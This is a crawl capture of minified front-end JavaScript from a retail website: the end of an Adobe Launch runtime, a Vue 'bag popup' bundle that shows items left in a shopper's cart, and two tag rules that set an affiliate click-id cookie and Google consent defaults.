Zt,zt=ht(Wt("localStorage"),qt),en="";bt.currentScript&&bt.currentScript.getAttribute("src")&&(en=bt.currentScript.getAttribute("src"));try{Zt=pt(en,Boolean(Yt.company.dynamicCdnEnabled),Yt.company.cdnAllowList,zt)}catch(e){throw qt.warn("Please review the following error:"),e}var tn,nn=Xt(Zt.isDynamicEnforced,Zt.decorateWithDynamicHost),sn=Pt(),an=Yt.property.settings.undefinedVarsReturnEmpty,rn=Yt.property.settings.ruleComponentSequencingEnabled,on=Yt.dataElements||{},cn=function(e){return on[e]},ln=function(){return tn.apply(null,arguments)},dn=ft(sn,cn,ln,an,nn),un={},bn=St(un),mn=At(un,cn),pn=Ct(un,cn,dn);tn=kt(mn,pn,an),$t(Qt,Yt,zt.setDebugEnabled,pn,bn),Gt(Yt,sn,zt,tn,dn,nn,Zt.decorateWithDynamicHost);var gn=yt(Qt),hn=vt(sn,tn,nn),vn=wt(sn),fn=Ot(vn,qt,gn),Cn=It(Mt,vn,qt,gn),An=Bt(Mt,vn,qt,gn),Pn=Lt(qt,gn),yn=jt(xt(rn,Ft(_t(hn,Nt,fn,Cn),Rt(hn,An,Pn)),Dt(Tt(hn,Ht,Nt,Cn,fn),Et(hn,Ht,An),Pn),gn),hn,Kt,Mt,Vt(sn),qt);Ut(gt,Yt.rules||[],yn)}return e(Qt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/dist/bagpopup.js
body_size: 2503
content:
!function(e){function t(t){for(var o,r,s=t[0],l=t[1],c=t[2],u=0,p=[];u<s.length;u++)r=s[u],Object.prototype.hasOwnProperty.call(a,r)&&a[r]&&p.push(a[r][0]),a[r]=0;for(o in l)Object.prototype.hasOwnProperty.call(l,o)&&(e[o]=l[o]);for(d&&d(t);p.length;)p.shift()();return i.push.apply(i,c||[]),n()}function n(){for(var e,t=0;t<i.length;t++){for(var n=i[t],o=!0,r=1;r<n.length;r++){var l=n[r];0!==a[l]&&(o=!1)}o&&(i.splice(t--,1),e=s(s.s=n[0]))}return e}var o={},r={18:0},a={18:0},i=[];function s(t){if(o[t])return o[t].exports;var n=o[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,s),n.l=!0,n.exports}s.e=function(e){var t=[];r[e]?t.push(r[e]):0!==r[e]&&{15:1}[e]&&t.push(r[e]=new Promise((function(t,n){for(var o=({37:"vendors~baseButton"}[e]||e)+".css",a=s.p+o,i=document.getElementsByTagName("link"),l=0;l<i.length;l++){var c=(d=i[l]).getAttribute("data-href")||d.getAttribute("href");if("stylesheet"===d.rel&&(c===o||c===a))return t()}var u=document.getElementsByTagName("style");for(l=0;l<u.length;l++){var d;if((c=(d=u[l]).getAttribute("data-href"))===o||c===a)return t()}var p=document.createElement("link");p.rel="stylesheet",p.type="text/css";p.onerror=p.onload=function(o){if(p.onerror=p.onload=null,"load"===o.type)t();else{var i=o&&o.target&&o.target.href||a,s=new Error("Loading CSS chunk "+e+" failed.\n("+i+")");s.code="CSS_CHUNK_LOAD_FAILED",s.request=i,delete r[e],p.parentNode.removeChild(p),n(s)}},p.href=a,document.head.appendChild(p)})).then((function(){r[e]=0})));var n=a[e];if(0!==n)if(n)t.push(n[2]);else{var o=new Promise((function(t,o){n=a[e]=[t,o]}));t.push(n[2]=o);var i,l=document.createElement("script");l.charset="utf-8",l.timeout=120,s.nc&&l.setAttribute("nonce",s.nc),l.src=function(e){return s.p+""+({37:"vendors~baseButton"}[e]||e)+".js"}(e);var c=new Error;i=function(t){l.onerror=l.onload=null,clearTimeout(u);var n=a[e];if(0!==n){if(n){var o=t&&("load"===t.type?"missing":t.type),r=t&&t.target&&t.target.src;c.message="Loading chunk "+e+" failed.\n("+o+": "+r+")",c.name="ChunkLoadError",c.type=o,c.request=r,n[1](c)}a[e]=void 0}};var u=setTimeout((function(){i({type:"timeout",target:l})}),12e4);l.onerror=l.onload=i,document.head.appendChild(l)}return Promise.all(t)},s.m=e,s.c=o,s.d=function(e,t,n){s.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},s.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.t=function(e,t){if(1&t&&(e=s(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(s.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)s.d(n,o,function(t){return e[t]}.bind(null,o));return n},s.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(t,"a",t),t},s.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},s.p="",s.oe=function(e){throw console.error(e),e};var l=window.vueJsonpCallback=window.vueJsonpCallback||[],c=l.push.bind(l);l.push=t,l=l.slice();for(var u=0;u<l.length;u++)t(l[u]);var d=c;i.push([439,0,1,2]),n()}({14:function(e,t,n){window.ACC&&window.ACC.config?n.p="".concat(window.location.origin).concat(window.ACC.config.commonResourcePath,"/dist/"):n.p="".concat(window.location.origin,"/").concat(window.commonResourcePath,"/dist/")},439:function(e,t,n){"use strict";n.r(t);n(14);var o=n(3),r=n(73),a={name:"BagOverlay",components:{Route:function(){return n.e(0).then(n.bind(null,735))},Icon:function(){return n.e(0).then(n.bind(null,51))},BaseButton:function(){return Promise.all([n.e(0),n.e(37)]).then(n.bind(null,6))},Slick:function(){return n.e(15).then(n.bind(null,773)),n.e(14).then(n.bind(null,774))}},data:function(){return{overlayActive:!0,BAG_all_data:null,slickOptions:{slidesToShow:3.5,slidesToScroll:1,speed:325,mobileFirst:!0,adaptiveHeight:!1,dots:!1,infinite:!1,touchThreshold:50,arrows:!1,responsive:[{breakpoint:1023,settings:{arrows:!0,slidesToShow:6}}]},siteVersion:window.location.pathname.split("/").filter((function(e){return e}))[0]}},computed:{bagName:function(){return"uk"===this.version?"Bag":"Cart"},version:function(){return["uk","us","row"].includes(window.location.pathname.split("/")[1])?window.location.pathname.split("/")[1]:"uk"}},created:function(){window.sessionStorage.getItem("bagpopup")?this.overlayActive=!1:window.sessionStorage.setItem("bagpopup",!0)},mounted:function(){this.overlayActive&&this.BAG_allData()},methods:{close:function(){this.overlayActive=!1},BAG_allData:function(){var e=this;fetch("/".concat(this.siteVersion,"/bag/cart.json")).then((function(e){return e.json()})).then((function(t){e.overlayActive=!0,e.BAG_all_data=t}))}}},i=n(0),s=Object(i.a)(a,(function(){var e=this,t=e.$createElement,o=e._self._c||t;return e.overlayActive?o("transition",{attrs:{name:"fade"}},[o("div",{staticClass:"bag-overlay"},[o("div",{staticClass:"bag-overlay__inner"},[o("div",{staticClass:"bag-overlay__text-container"},[o("h3",{staticClass:"bag-overlay__header"},[e._v("Welcome Back")]),e._v(" "),o("p",{staticClass:"bag-overlay__paragraph"},[e._v("\n                    There are still items in your "+e._s(e.bagName)+". Dont miss out...\n                    they won't be here forever!\n                ")]),e._v(" "),o("Route",{attrs:{path:e.version+"/bag"}},[o("BaseButton",{staticClass:"bag-overlay__cta",attrs:{variant:"outline"}},[e._v("\n                        View My "+e._s(e.bagName)+"\n                    ")])],1)],1),e._v(" "),e.BAG_all_data?o("div",{staticClass:"bag-overlay__carousel-container"},[o("slick",{staticClass:"bag-overlay__carousel",attrs:{options:e.slickOptions}},e._l(e.BAG_all_data.entries,(function(t,n){return o("Route",{key:n,staticClass:"bag-overlay__product-container",attrs:{path:t.product.url}},[t.product.images[0].url?o("img",{staticClass:"bag-overlay__product-image",attrs:{src:t.product.images[0].url,alt:t.product.images[0].altText}}):e._e(),e._v(" "),o("div",{staticClass:"bag-overlay__product-text-container"},[t.product.baseName?o("p",{staticClass:"bag-overlay__product-text"},[e._v("\n                                "+e._s(t.product.baseName)+"\n                            ")]):e._e(),e._v(" "),t.product.baseOptions[0].selected.sizeCode?o("p",{staticClass:"bag-overlay__product-text"},[e._v("\n                                "+e._s(t.product.baseOptions[0].selected.sizeCode)+"\n                            ")]):e._e()])])})),1)],1):e._e(),e._v(" "),o("Icon",{staticClass:"bag-overlay__close",on:{click:e.close,keydown:e.close}},[o("img",{attrs:{src:n(291),alt:"Bag close"}})])],1)])]):e._e()}),[],!1,null,"7244af54",null).exports;o.a.use(r.a,{refreshOnceOnNavigation:!0}),document.querySelector("#bagPopUp")&&new o.a({render:function(e){return e(s)}}).$mount("#bagPopUp")}});

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCec907c42002045dca85995eec895e2e2-source.min.js
body_size: 142
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCec907c42002045dca85995eec895e2e2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCec907c42002045dca85995eec895e2e2-source.min.js', "function setCookie(i,e,c){const o=new Date;o.setTime(o.getTime()+24*c*60*60*1e3);const t=\"expires=\"+o.toUTCString();document.cookie=i+\"=\"+e+\";\"+t+\";path=/\"}var irclickid=new URLSearchParams(window.location.search).get(\"irclickid\")||\"\";irclickid&&setCookie(\"irclickid\",irclickid,30);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCb62df3053c864430ad8a50a61627e18d-source.min.js
body_size: 379
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCb62df3053c864430ad8a50a61627e18d-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCb62df3053c864430ad8a50a61627e18d-source.min.js', "if(_satellite.logger.info(\"Setting up datalayer\"),window.dataLayer=window.dataLayer||[],window.gtag=window.gtag||function(){window.dataLayer.push(arguments)},!document.querySelector('script[src*=\"googletagmanager.com/gtag/js\"]')){const e=document.createElement(\"script\");e.async=!0,e.src=\"https://www.googletagmanager.com/gtag/js\",document.head.appendChild(e)}gtag(\"js\",new Date);var adPermissions=_satellite.getVar(\"OneTrust Opt In Categories - Cookie preferences - Accepted Targeting\")?\"granted\":\"denied\",analyticPermissions=_satellite.getVar(\"OneTrust Opt In Categories - Cookie preferences - Accepted Performance\")?\"granted\":\"denied\",wait_for_update=document.cookie.includes(\"OptanonAlertBoxClosed\")?0:3e3;gtag(\"consent\",\"default\",{ad_storage:adPermissions,ad_user_data:adPermissions,ad_personalization:adPermissions,analytics_storage:analyticPermissions,wait_for_update:wait_for_update});");